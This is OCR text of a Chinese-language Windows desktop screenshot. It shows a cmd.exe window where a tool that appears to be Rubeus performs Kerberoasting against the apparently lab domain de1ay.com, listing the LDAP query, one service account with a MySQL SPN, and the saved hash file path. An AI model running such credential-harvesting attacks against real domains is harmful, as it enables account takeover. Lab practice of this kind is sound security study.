 回收站
1
1
搜索 1
组织
包含到库中
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
6 个对象
C:\Windows\System32\cmd.exe
v2.0.1
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target Domain          : de1ay.com
[*] Searching path 'LDAP://DC.de1ay.com/DC=de1ay,DC=com' for '(&(samAccountType=
805306368)(servicePrincipalName=*)(!samAccountName=krbtgt)(!(UserAccountControl:
1.2.840.113556.1.4.803:=2)))'
[*] Total kerberoastable users : 1
[*] SamAccountName         : test
[*] DistinguishedName      : CN=test,CN=Users,DC=de1ay,DC=com
[*] ServicePrincipalName   : MySQL.WEB.delay.com:3306/MySQL
[*] PwdLastSet             : 2024/11/20 10:38:15
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash written to C:\Users\test\Desktop\1\hash.txt
[*] Roasted hashes written to : C:\Users\test\Desktop\1\hash.txt
C:\Users\test\Desktop\1>
Windows Server 2008 R2 Standard
此 Wind
CH
开始
输入你想搜的
搜一下
20:32
2024/11/20